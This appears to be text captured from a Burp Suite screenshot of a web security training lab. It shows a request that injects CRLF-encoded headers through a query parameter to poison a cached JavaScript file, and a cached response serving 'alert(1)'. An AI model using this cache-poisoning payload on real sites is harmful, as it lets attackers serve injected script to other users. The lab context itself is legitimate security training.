 Send
Cancel
< ▼
> ▼
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=
1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0aalert(1) HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Pragma: x-get-cache-key
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 21
6 X-Cache-Key:
/js/localize.js?lang=en?cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
7 X-Cache: hit
8 Content-Length: 8
9
10 alert(1)